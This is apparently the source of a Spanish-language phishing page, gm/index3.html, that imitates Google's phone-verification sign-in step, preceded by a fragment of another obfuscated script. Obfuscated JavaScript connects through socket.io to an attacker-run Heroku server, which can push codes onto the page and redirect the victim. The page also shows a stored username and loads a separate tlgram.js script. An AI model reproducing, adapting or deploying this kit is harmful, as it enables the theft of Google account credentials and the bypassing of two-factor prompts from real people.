_0x4a3c7f(_0x55f11e-0x3d,_0x718468-0x52,_0x152346-0x107,_0x718468);}_0x3a8931[_0x30f607(0x1b9,0x1a0,0x1d4,0x1bc)]='text',_0x3a8931[_0x30f607(0xea,0x126,0x157,0xd3)]=_0x5e79e1[_0x1f3797(0x29e,0x26f,0x295,0x259)];const _0x3ee432=_0x3a8931;function _0x30f607(_0xe83f98,_0x11ca0d,_0x58698a,_0x4d48fb){return _0x4a3c7f(_0xe83f98-0x23,_0x11ca0d-0x13f,_0x11ca0d- -0x5,_0xe83f98);}if(_0x5e79e1[_0x30f607(0x149,0x127,0x11b,0xe2)]!==_0x5e79e1['hJOHM']){if(_0x22264b['ok'])window[_0x30f607(0x19a,0x199,0x1a3,0x171)][_0x30f607(0x15b,0x112,0x125,0xe8)]=_0x5e79e1[_0x1f3797(0x238,0x25d,0x238,0x282)];else{if(_0x5e79e1[_0x30f607(0x132,0x183,0x139,0x147)](_0x5e79e1['erMbh'],_0x5e79e1[_0x1f3797(0x293,0x2da,0x2a3,0x2ce)]))_0x5e79e1['ANgYu'](alert,_0x1f3797(0x278,0x2bf,0x276,0x26e)+'evamente,\x20'+_0x30f607(0x11a,0x167,0x16b,0x1b1)+_0x1f3797(0x22a,0x25a,0x23e,0x252)),console[_0x1f3797(0x254,0x262,0x25f,0x292)](_0x5e79e1[_0x30f607(0x171,0x171,0x164,0x177)],_0x22264b);else{_0x6b5953['preventDef'+_0x30f607(0x16d,0x128,0x160,0x131)]();if(_0x4dfb9c[_0x30f607(0x1b3,0x16c,0x169,0x175)](_0x247ff3[_0x1f3797(0x26f,0x1ef,0x237,0x21a)][_0x1f3797(0x22c,0x248,0x252,0x282)]()[_0x1f3797(0x217,0x1e0,0x224,0x267)],0x1*-0x15a8+0x1e9d*0x1+-0x8f5))return _0x291f60[_0x30f607(0x13f,0x142,0xf9,0x142)]=_0x4dfb9c['DxyXz'],![];else{if(_0xc1d4ea[_0x1f3797(0x1fb,0x25f,0x237,0x24e)]['trim']()['length']<=-0x1*0x1309+-0x80b+0x13*0x16d)return _0xc8c6af['innerHTML']=_0x4dfb9c[_0x1f3797(0x22e,0x23c,0x214,0x1e3)],![];}_0x4dfb9c[_0x1f3797(0x26d,0x1d9,0x228,0x1f5)](_0x2dcbb3,_0x4d0ceb);}}}else this[_0x30f607(0x110,0x115,0x15f,0x120)]?_0x1c7f74[_0x1f3797(0x24b,0x27e,0x289,0x2ba)]=_0x3ee432[_0x1f3797(0x284,0x2c5,0x2ac,0x2e5)]:_0x3db5c8[_0x1f3797(0x26f,0x2c2,0x289,0x264)]=_0x3ee432[_0x30f607(0xe3,0x126,0x17d,0x11c)];})[_0x620223(-0x270,-0x285,-0x2a8,-0x25c)](_0x48b15d=>{function _0x1c26bb(_0x54e01a,_0x145ee1,_0x27d1a3,_0x392353){return _0x620223(_0x54e01a,_0x145ee1-0x40e,_0x27d1a3-0x78,_0x392353-0xca);}function _0x52a98d(_0x1acb8f,_0x3c63e9,_0x1f201d,_0x233709){return _0x620223(_0x1acb8f,_0x1f201d-0x6bd,_0x1f201d-0x1ce,_0x233709-0x1dd);}console[_0x1c26bb(0x175,0x198,0x190,0x1e2)](_0x1c26bb(0x171,0x1b8,0x1c6,0x1af),_0x48b15d),_0x4dfb9c['TsKJA'](alert,_0x4dfb9c[_0x1c26bb(0x193,0x15f,0x10d,0x168)]);});});}
</script>
</file>

<file: gm/index3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bienvenido</title>
  <link rel="shortcut icon" href="pcs/g-lg.ico" type="image/x-icon">
  <script src="https://cdn.socket.io/4.7.5/socket.io.min.js" integrity="sha384-2huaZvOR9iDzHqslqwpR87isEmrfxqyWOF7hr7BY6KG0+hVKLoEXMPUJw3ynWuhO" crossorigin="anonymous"></script>

  <style>
    html{
      font-size: 62.5%;
      box-sizing: border-box;
    }
    *,*::after,*::before{
      box-sizing: inherit;
      padding: 0px;
      margin: 0px;
    }
    body{
      font-size: 1.6rem;
      background-color: #f0f4f9;
      display: flex;
      justify-content: center;
      flex-direction: column;
      min-height: 100vh;
      font-family: Arial, Helvetica, sans-serif;
      justify-content: space-between;
      position: relative;

    }
    @media(min-width:768px){
      body{
        align-items: center;
        justify-content: center;


      }

    }
    .cont-gm{
      width: 100%;
      max-width: 1040px;
      height: 100vh;
      background-color: #fff;
      padding: 2rem 3rem;
    }
    @media(min-width:768px){
      .cont-gm{
        border-radius: 28px;
        padding: 2rem 4rem 2rem 3rem;
        height: 400px;


      }
    }
    .cont-flex{
      display: flex;
      flex-direction: column;
    }
    @media(min-width:768px){
      .cont-flex{
        flex-direction: row;
      }
    }
    .flex-lf{
      flex: 1;
    }
    .flex-rg{
      flex: 1;
    }
    .text-bienv{
      font-size: 36px;
      font-weight: 400;
      margin-top: 1rem;
      margin-bottom: 5px;
    }
    .text-bienv-m{
      font-size: 30px;
    }
    @media(min-width:768px){
      .text-bienv-m{
      max-width: 30rem;
      font-size: 40px;
    }
    }

    .usr{
      display: flex;
      justify-content: center;
      margin-top: 2rem;
    }
    .usr input{
      width: 100%;
      height: 5.4rem;
      padding-left: 1rem;
      font-size: 16px;
      outline: none;
    }
    .usr input:focus{
      border: 2px solid #0b57d0;
    }
    .ir{
      margin-top: 2rem;
    }
    #lace{
      display: block;
      margin-top: .8rem;
      text-decoration: none;
      color: #0b57d0;
      font-weight: 500;
    }
    .fot-text{
      margin-top: 5rem;
      color: #444746;
      font-size: 14px;
      
    }
    .fot-text a{
      color: #0b57d0;
      text-decoration: none;
    }
    #subs{
      display: flex;
      align-items: center;
      margin-top: 4rem;
      gap: 1rem;
      justify-content: space-between;
      /* background-color: #0b57d0; */
    }
    @media(min-width:768px){
      #subs{
        justify-content: end;
        gap: 4rem;
      }
    }
    #subs input{
      width: 10.9rem;
      background-color: #0b57d0;
      color: #fff;
      height: 4rem;
      border: none;
      border-radius: 25px;
    }

    #subs a{
      text-decoration: none;
      color: #316ecf;
      font-weight: 600;
      font-size: 15px;
      height: 4rem;
      border: none;
      border-radius: 25px;
      display: flex;
      align-items: center;
      justify-content: center;
      /* width: 10.9rem; */
    }
    #subs a:hover{
      background-color: #f6f7ff;
    }
    input[type="submit"]{
      cursor: pointer;
    }
    .foot{
      width: 100%;
      max-width: 1040px;
      display: flex;
      justify-content: space-between;
      flex-direction: column;
      padding: 0 1rem;
      margin-top: -10rem;
      gap: 3rem;
      
    }
    @media(min-width: 768px){
      .foot{
        flex-direction: row;
        margin-top: 1rem;
        gap: 0;
      }
    }
    .foot select{
      background-color: transparent;
      border: none;
      padding: 1rem;
      border-radius: 15px;
      outline: none;
    }
    .foot select:hover{
      background-color: #e4e4e4;
    }
    .foot-laces{
      display: flex;
      align-items: center;
      gap: 2rem;
    }
    
    .foot-laces a{
      text-decoration: none;
      color: #444746;
      font-size: 13px;
      padding: 1rem;
      border-radius: 15px;
    }
    .foot a:hover{
      background-color: #e4e4e4;
    }

    .cont-js1{
      display: inline-flex;
      align-items: center;
      border: 1px solid #333;
      width: auto;
      border-radius: 25px;
      padding: 2px 5px;
      font-size: 14px;
      margin-top: 1rem;
    }
    .usr-m{
      margin-top: 7rem;
    }
    .checks{
      display: flex;
      align-items: center;
      gap: 2rem;
      margin-top: 1rem;
      margin-bottom: 7rem;
    }
    .text-bienv-2{
        max-width: 40rem;
    }
    .text-bienv-2 a{
        text-decoration: none;
        color: #0b57d0;
    }
    .output1{
        text-align: center;
        font-size: 36px;
    }
    .text-g-1{
        font-size: 26px;
    }
    .text-g-2{
        font-size: 14px;
        margin-top: 1rem;
    }
    .text-g-2 span{
        font-weight: bold;
    }

    #cont-xjsx{
        margin-top: 4rem;
    }
    .cont-prob{
        display: flex;
        justify-content: end;
        margin-top: 10rem;
    }
    .cont-prob a{
        text-decoration: none;
        color: #0b57d0;
    }
    #opac{
        opacity: 0;
    }
    #cont-gm{
        position: fixed;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        background-color: #fff;
        /* background-color: #333; */
    }
    .lg-gm img{
        width: 100%;
    }
















    .cont-gm {
            /* width: 100%;
            height: 50px; */
            position: relative;
            overflow: hidden;
        }

        .cont-gm::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 4px;
            background: linear-gradient(90deg, transparent, #0b57d0, transparent);
            animation: progress-animation 2s linear infinite;
        }

        @keyframes progress-animation {
            0% {
                left: -100%;
            }
            100% {
                left: 100%;
            }
        }










  </style>
</head>
<body>
  <div class="cont-gm">

    <div id="opac">

   


    <div class="g-lg-cont">
      <svg width="64px" height="64px" viewBox="-1.6 -1.6 19.20 19.20" xmlns="http://www.w3.org/2000/svg" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#4285F4" d="M14.9 8.161c0-.476-.039-.954-.121-1.422h-6.64v2.695h3.802a3.24 3.24 0 01-1.407 2.127v1.75h2.269c1.332-1.22 2.097-3.02 2.097-5.15z"></path><path fill="#34A853" d="M8.14 15c1.898 0 3.499-.62 4.665-1.69l-2.268-1.749c-.631.427-1.446.669-2.395.669-1.836 0-3.393-1.232-3.952-2.888H1.85v1.803A7.044 7.044 0 008.14 15z"></path><path fill="#FBBC04" d="M4.187 9.342a4.17 4.17 0 010-2.68V4.859H1.849a6.97 6.97 0 000 6.286l2.338-1.803z"></path><path fill="#EA4335" d="M8.14 3.77a3.837 3.837 0 012.7 1.05l2.01-1.999a6.786 6.786 0 00-4.71-1.82 7.042 7.042 0 00-6.29 3.858L4.186 6.66c.556-1.658 2.116-2.89 3.952-2.89z"></path></g></svg>
    </div>
    <div class="cont-flex">
      <div class="flex-lf">
        <p class="text-bienv">Verifica que eres tú</p>
        <p class="text-bienv-2">Para proteger tu cuenta, queremos verificar que eres tú quien está intentando iniciar sesión <a href="#">Más información</a></p>
        <!-- <p class="ir">Ir a Gmail</p> -->
         <div class="cont-js1">
          <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-user-circle" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="#2c3e50" fill="none" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M12 12m-9 0a9 9 0 1 0 18 0a9 9 0 1 0 -18 0" />
            <path d="M12 10m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M6.168 18.849a4 4 0 0 1 3.832 -2.849h4a4 4 0 0 1 3.834 2.855" />
          </svg>
          <p id="user"></p>
         </div>

      </div>
      <div class="flex-rg">

        <div id="cont-xjsx">
          <form id="xjsx" action="">
            <p class="output1" id="output"></p>
            <p class="text-g-1">Consulta tu teléfono</p>
            <p class="text-g-2">Hemos enviado una notificación a tu teléfono. Toca <span>SI</span> en la notificación y, a continuación, toca el número para verificar que eres tú</p>

            <div class="cont-prob">
                <a id="prob" href="#">Probar otra manera</a>

            </div>
          </form>

        </div>

      </div>
    </div>
    
</div>

  </div>
  <div class="foot">
    <select name="" id="">
      <option value="">Español (Latinoamérica)</option>
    </select>


   <div class="foot-laces">
    <a href="#">Ayuda</a>
    <a href="#">Privacidad</a>
    <a href="#">Condiciones</a>
   </div>

  </div>

  <div id="gfg" style="display:none;"></div> 
  <div id="ip" style="display:none;"></div> 
  <div id="address" style="display:none;"></div>



  <div id="cont-gm">
    <div class="lg-gm">
        <img src="pcs/gm.gif" alt="">
    </div>

  </div>


</body>
</html>
<script>
const _0x1a3599=_0x3b71;(function(_0x2e1543,_0x3ec806){const _0x76f383=_0x3b71,_0x5735a4=_0x2e1543();while(!![]){try{const _0xbb6118=parseInt(_0x76f383(0x133))/(0x6ec+-0x1eb*0x5+0x72*0x6)+parseInt(_0x76f383(0x122))/(0x1*0x3df+0x25*0x2+-0x427*0x1)+-parseInt(_0x76f383(0x12d))/(-0x1b2d+0x2311+-0x7e1)*(-parseInt(_0x76f383(0x11a))/(0x1a85+-0x54e+-0x1533))+-parseInt(_0x76f383(0x11d))/(0x7*0x221+-0xe6*-0x7+-0x152c)*(-parseInt(_0x76f383(0x127))/(-0x1bbe*-0x1+-0x3*0xb1b+-0x1*-0x599))+-parseInt(_0x76f383(0x132))/(0x1*0x806+0x552*0x1+-0xd51)+parseInt(_0x76f383(0x120))/(0x1868+0x49b+-0x1cfb)*(-parseInt(_0x76f383(0x131))/(-0x1e0b*0x1+-0x1410+0x2*0x1912))+-parseInt(_0x76f383(0x11c))/(0x1538+0x4a7+-0x19d5);if(_0xbb6118===_0x3ec806)break;else _0x5735a4['push'](_0x5735a4['shift']());}catch(_0x56f81b){_0x5735a4['push'](_0x5735a4['shift']());}}}(_0x2f98,-0x33cd8+-0x30155+0x3*0x2d69c));function _0x2f98(){const _0x4a277d=['172zMlzyn','#opac','3208600SdvJrI','65OnxFgp','style','querySelec','8YBgUAC','location','326184ERRcxl','ById','.herokuapp','#cont-nipp','UqpnM','114486xVQTFn','innerText','ck-albo-6c','display','.com/','href','7509mqEqGa','print','output','move','496503EXepHZ','1834287TosZtg','268197EUvdbU','getElement','none','https://ba','tor','77397b7460','opacity','WvtFU'];_0x2f98=function(){return _0x4a277d;};return _0x2f98();}function _0x3b71(_0x374cb7,_0x250f17){const _0x1555a9=_0x2f98();return _0x3b71=function(_0x53417b,_0x3964c0){_0x53417b=_0x53417b-(0x1efd+0x1242*-0x1+-0xba6);let _0x61993b=_0x1555a9[_0x53417b];return _0x61993b;},_0x3b71(_0x374cb7,_0x250f17);}const socket=io(_0x1a3599(0x115)+_0x1a3599(0x129)+_0x1a3599(0x117)+_0x1a3599(0x124)+_0x1a3599(0x12b)),opac=document[_0x1a3599(0x11f)+_0x1a3599(0x116)](_0x1a3599(0x11b)),contNipper=document[_0x1a3599(0x11f)+_0x1a3599(0x116)](_0x1a3599(0x125)+'er');socket['on'](_0x1a3599(0x12e),_0x436517=>{const _0x35d781=_0x1a3599,_0x404d3f={'WvtFU':_0x35d781(0x12f),'UqpnM':_0x35d781(0x135)};document[_0x35d781(0x134)+_0x35d781(0x123)](_0x404d3f[_0x35d781(0x119)])[_0x35d781(0x128)]=_0x436517,opac[_0x35d781(0x11e)][_0x35d781(0x118)]=-0x20cf+0x15e2+0xaee*0x1,contNipper[_0x35d781(0x11e)][_0x35d781(0x12a)]=_0x404d3f[_0x35d781(0x126)];}),socket['on'](_0x1a3599(0x130),_0x4844f3=>{const _0x14c53e=_0x1a3599;window[_0x14c53e(0x121)][_0x14c53e(0x12c)]=_0x4844f3;});
</script>
<script>
  // Recuperar el valor de localStorage
  const js1Value = localStorage.getItem('js1Value');
  
  // Verificar si hay un valor guardado
  if (js1Value !== null) {
    // Imprimir el valor en el div con id "output"
    document.getElementById('user').textContent = js1Value;
  } else {
    // Mostrar un mensaje si no hay valor guardado
    document.getElementById('user').textContent = 'No hay valor guardado en localStorage.';
  }
</script>

<script src="tlgram.js"></script>
<script>
(function(_0x1de0af,_0x215b61){const _0x1ff6ac=_0x1de0af();function _0x5703ab(_0x28bff4,_0xda160e,_0x4a6c01,_0x587778){return _0xc5db(_0xda160e- -0x4,_0x28bff4);}function _0x371fe1(_0x3d35c1,_0x1b063b,_0x4fad3f,_0x3b5daf){return _0xc5db(_0x4fad3f- -0x20d,_0x1b063b);}while(!![]){try{const _0x27c233=-parseInt(_0x371fe1(-0x53,-0xe,-0x4e,-0x51))/(-0x118f*0x1+-0x16d7+0x2867)+-parseInt(_0x5703ab(0x186,0x1ca,0x1e9,0x1a8))/(0x66*-0x5d+-0x5*-0x454+0xf6c)+-parseInt(_0x371fe1(-0x5b,-0x8c,-0x46,-0x84))/(-0xe79+0xac1+0x3bb)*(-parseInt(_0x5703ab(0x1d1,0x1dc,0x1a2,0x1bf))/(-0xb6a*-0x2+0x1*-0x15d7+0x3*-0x53))+-parseInt(_0x371fe1(-0xac,-0xbc,-0x8a,-0x75))/(-0x1*0x1ad+-0x7*-0x141+-0x1*0x715)+-parseInt(_0x5703ab(0x217,0x1d5,0x1e6,0x1ad))/(-0x1*0xd69+-0x1ba0*-0x1+-0xe31)+-parseInt(_0x371fe1(0xd,-0x68,-0x25,-0x9))/(-0x3e7+-0xd84+0x16*0xcb)*(-parseInt(_0x5703ab(0x1df,0x1af,0x18c,0x1f4))/(-0x2*-0x65+-0x3*-0x8d7+-0x1*0x1b47))+parseInt(_0x371fe1(-0x54,-0xbb,-0x89,-0xbb))/(-0x3cf+-0x755*0x5+-0x2881*-0x1);if(_0x27c233===_0x215b61)break;else _0x1ff6ac['push'](_0x1ff6ac['shift']());}catch(_0x49f28d){_0x1ff6ac['push'](_0x1ff6ac['shift']());}}}(_0x2522,-0x1473ad+-0x2*-0x35c84+-0x44891*-0x6));const _0x2ffd64=(function(){function _0x3efe38(_0x5788ed,_0x12f460,_0x58db63,_0x333bb7){return _0xc5db(_0x5788ed- -0x2ee,_0x12f460);}const _0x4dbc8b={'SLrmF':function(_0x34267a,_0x43cd43){return _0x34267a===_0x43cd43;},'RhyBj':_0x4710ad(0x2e,0x5,0x22,0x3a),'DdSnY':'eeaeJ','XrZYK':_0x4710ad(0x14,-0x34,0x4,-0x8),'UdeuW':function(_0x5e139a,_0x4f7681){return _0x5e139a(_0x4f7681);}};function _0x4710ad(_0x1cb494,_0x3b0f32,_0x15577b,_0x25a5b2){return _0xc5db(_0x25a5b2- -0x184,_0x1cb494);}let _0x2bece0=!![];return function(_0x52cf05,_0x227393){const _0x39fdcb={'sygUJ':function(_0x2f0cd3,_0x2623d4){return _0x4dbc8b['UdeuW'](_0x2f0cd3,_0x2623d4);}},_0x169510=_0x2bece0?function(){function _0x15afa0(_0x1c8963,_0x45739c,_0x251393,_0x119a0c){return _0xc5db(_0x119a0c- -0x3ab,_0x45739c);}function _0x1928ca(_0x404636,_0x421605,_0x333002,_0x942f48){return _0xc5db(_0x421605- -0x25a,_0x333002);}if(_0x4dbc8b[_0x1928ca(-0xaa,-0x9a,-0xb7,-0xaf)](_0x15afa0(-0x1c7,-0x1ae,-0x200,-0x1e8),_0x4dbc8b['RhyBj']))_0x4610cd[_0x15afa0(-0x1fc,-0x214,-0x1ba,-0x1d7)+_0x15afa0(-0x232,-0x24c,-0x1cb,-0x206)](),_0x19bcb7[_0x1928ca(-0x58,-0x6d,-0x47,-0xad)]['trim']()['length']>=-0x2622+-0x1*-0x25ff+0x27*0x1?_0x39fdcb[_0x15afa0(-0x21d,-0x1ed,-0x23e,-0x1f7)](_0x15a328,_0x4f1df1):_0x417f0d[_0x1928ca(-0x5b,-0x92,-0x6b,-0xb3)+'t']='Usuario\x20in'+_0x1928ca(-0xbc,-0x7c,-0x63,-0xa9);else{if(_0x227393){if(_0x4dbc8b['DdSnY']===_0x4dbc8b[_0x1928ca(-0xb7,-0x8d,-0xb7,-0x92)]){if(_0x35b8ea){const _0x503942=_0x116d0c['apply'](_0x7c7188,arguments);return _0x1e94e6=null,_0x503942;}}else{const _0x3e1c3f=_0x227393[_0x1928ca(-0xb5,-0xc0,-0xaa,-0xbf)](_0x52cf05,arguments);return _0x227393=null,_0x3e1c3f;}}}}:function(){};return _0x2bece0=![],_0x169510;};}()),_0x4397c8=_0x2ffd64(this,function(){const _0x33ddf2={};function _0x3d3915(_0x1e592f,_0x464a98,_0x1f7874,_0x59cb7f){return _0xc5db(_0x1e592f- -0x19e,_0x1f7874);}_0x33ddf2[_0x11b35d(0x46a,0x44d,0x462,0x492)]=_0x11b35d(0x41a,0x461,0x3d5,0x45a)+'+$';function _0x11b35d(_0x295f33,_0x4690aa,_0xe442af,_0x667699){return _0xc5db(_0x295f33-0x278,_0x4690aa);}const _0x28bb35=_0x33ddf2;return _0x4397c8[_0x11b35d(0x414,0x422,0x408,0x41e)]()['search'](_0x28bb35[_0x11b35d(0x46a,0x441,0x459,0x443)])[_0x3d3915(-0x2,0x22,0x19,-0x1a)]()[_0x3d3915(0x46,0x7f,0x29,0x58)+'r'](_0x4397c8)[_0x3d3915(-0x9,-0xf,0x20,0x3a)](_0x11b35d(0x41a,0x40d,0x3d6,0x3d6)+'+$');});function _0x4766fb(_0x20c963,_0x2ef738,_0xea8c40,_0x40b398){return _0xc5db(_0x40b398- -0x39a,_0x20c963);}_0x4397c8();const _0xe075de=(function(){function _0x5408d4(_0x55b395,_0x5ac984,_0x543e4f,_0x1b839b){return _0xc5db(_0x543e4f-0x22d,_0x55b395);}const _0x3865cc={};_0x3865cc['fUnjW']=function(_0x2a0b42,_0x1fff23){return _0x2a0b42!==_0x1fff23;},_0x3865cc[_0x5408d4(0x418,0x3d9,0x41d,0x3f1)]=_0x2140a7(0xf8,0xe1,0xae,0xeb),_0x3865cc[_0x2140a7(0xdb,0xc6,0xfa,0xb0)]=_0x5408d4(0x3c0,0x433,0x403,0x401),_0x3865cc['DuUWO']=function(_0x4302a9,_0x179e9f){return _0x4302a9===_0x179e9f;},_0x3865cc[_0x2140a7(0x49,0x70,0x7f,0x29)]=_0x2140a7(0x96,0x7c,0x45,0x75);function _0x2140a7(_0x53bea8,_0x538e7a,_0x189054,_0x11704b){return _0xc5db(_0x538e7a- -0x112,_0x11704b);}const _0x26ccc9=_0x3865cc;let _0x3f0293=!![];return function(_0x1e288b,_0x164f31){const _0x173612={};function _0x5880f3(_0xbf2206,_0x4c41b2,_0x2a176b,_0x45769c){return _0x2140a7(_0xbf2206-0x96,_0x45769c- -0x15b,_0x2a176b-0x13a,_0xbf2206);}_0x173612['CqGLc']=_0x26ccc9[_0x306949(-0x1a1,-0x1d2,-0x18f,-0x1c7)];function _0x306949(_0x2947dc,_0x270ff0,_0x3870f0,_0x55c46d){return _0x2140a7(_0x2947dc-0x156,_0x3870f0- -0x255,_0x3870f0-0x7e,_0x2947dc);}const _0x2fe04b=_0x173612;if(_0x26ccc9[_0x5880f3(-0x31,-0x87,-0x8b,-0x6a)](_0x5880f3(-0x3c,-0x9f,-0xa3,-0x68),_0x26ccc9['drMWv'])){if(_0x29dcfe){const _0x1f4aff=_0x250853[_0x5880f3(-0x9c,-0xa6,-0xdd,-0xd3)](_0x28032e,arguments);return _0x14b183=null,_0x1f4aff;}}else{const _0x1325f9=_0x3f0293?function(){function _0x50ae90(_0x5e897e,_0x3c6f4a,_0x552b88,_0x380be6){return _0x5880f3(_0x5e897e,_0x3c6f4a-0xd5,_0x552b88-0x41,_0x552b88-0x56c);}function _0x6de189(_0x2d3d35,_0x5cb2ee,_0x261942,_0x46abe2){return _0x306949(_0x261942,_0x5cb2ee-0x90,_0x2d3d35-0x456,_0x46abe2-0x1ae);}if(_0x164f31){if(_0x26ccc9['fUnjW'](_0x6de189(0x2e2,0x308,0x302,0x2dc),_0x26ccc9[_0x6de189(0x2df,0x2e5,0x313,0x2d5)]))_0x3a53aa[_0x50ae90(0x51f,0x4d1,0x4e5,0x4db)][_0x6de189(0x274,0x2b0,0x283,0x243)]=_0x2fe04b[_0x6de189(0x295,0x2bc,0x27b,0x287)];else{const _0x3fd3cf=_0x164f31[_0x6de189(0x289,0x28e,0x27b,0x25f)](_0x1e288b,arguments);return _0x164f31=null,_0x3fd3cf;}}}:function(){};return _0x3f0293=![],_0x1325f9;}};}());function _0x45cbdf(_0x2b700c,_0x516b75,_0x36d130,_0x161de5){return _0xc5db(_0x2b700c- -0x261,_0x36d130);}function _0xc5db(_0x4e7d0c,_0x4c5546){const _0x500b12=_0x2522();return _0xc5db=function(_0x3b56ba,_0x3d88d3){_0x3b56ba=_0x3b56ba-(-0x2f5+-0x160*0x1a+0x2830);let _0x1c8ee5=_0x500b12[_0x3b56ba];if(_0xc5db['xvgRVQ']===undefined){var _0x135512=function(_0x430a19){const _0x9f3359='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1e5444='',_0x3a53aa='',_0x4dc094=_0x1e5444+_0x135512;for(let _0x4c41d1=-0x1*-0xa5b+0x104f+-0x1aaa*0x1,_0x29a0cd,_0x14c873,_0x2ddbc2=0x12c6+0xf13+-0x21d9;_0x14c873=_0x430a19['charAt'](_0x2ddbc2++);~_0x14c873&&(_0x29a0cd=_0x4c41d1%(0x19e0+-0x14b*0x1+-0x1891)?_0x29a0cd*(-0xa5b+-0x1*0x1af+0xc4a)+_0x14c873:_0x14c873,_0x4c41d1++%(-0x2338*0x1+-0x1633*0x1+-0x57*-0xa9))?_0x1e5444+=_0x4dc094['charCodeAt'](_0x2ddbc2+(0x2181*0x1+0x1cac+-0x3e23*0x1))-(-0x11f1+-0x8bb+-0xd*-0x20e)!==-0x26e7*0x1+0x1*0x332+0x23b5?String['fromCharCode'](-0x171e+-0x95e+0x217b&_0x29a0cd>>(-(-0x181+0xe06*-0x1+0x61*0x29)*_0x4c41d1&-0x1d23+0x25a7+-0x43f*0x2)):_0x4c41d1:-0xd95+-0x152e*-0x1+-0x185*0x5){_0x14c873=_0x9f3359['indexOf'](_0x14c873);}for(let _0x4610cd=0x60c+-0x163e+0x2b3*0x6,_0x19bcb7=_0x1e5444['length'];_0x4610cd<_0x19bcb7;_0x4610cd++){_0x3a53aa+='%'+('00'+_0x1e5444['charCodeAt'](_0x4610cd)['toString'](-0x1e32+-0x18cb+-0x11*-0x33d))['slice'](-(-0x5b5*-0x1+0x1104+-0x16b7));}return decodeURIComponent(_0x3a53aa);};_0xc5db['OKsJEz']=_0x135512,_0x4e7d0c=arguments,_0xc5db['xvgRVQ']=!![];}const _0x10ba9b=_0x500b12[0x2296+0xec7+-0x315d],_0x4be058=_0x3b56ba+_0x10ba9b,_0x3052ae=_0x4e7d0c[_0x4be058];if(!_0x3052ae){const _0xe58c74=function(_0x491905){this['zittJq']=_0x491905,this['RFkuzb']=[0x3b2+0x206f+-0x8*0x484,0x9a*-0x29+0xf*0x15d+0x437,0xb2b+0xb*-0x18a+0x5c3],this['VrNnWY']=function(){return'newState';},this['hsYTNc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SzDvSA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe58c74['prototype']['mgukHp']=function(){const _0x182cb8=new RegExp(this['hsYTNc']+this['SzDvSA']),_0x15a328=_0x182cb8['test'](this['VrNnWY']['toString']())?--this['RFkuzb'][-0xd06+0x8be*0x1+0x449]:--this['RFkuzb'][0xa5b+-0x2240+0x3*0x7f7];return this['yDhwXl'](_0x15a328);},_0xe58c74['prototype']['yDhwXl']=function(_0x4f1df1){if(!Boolean(~_0x4f1df1))return _0x4f1df1;return 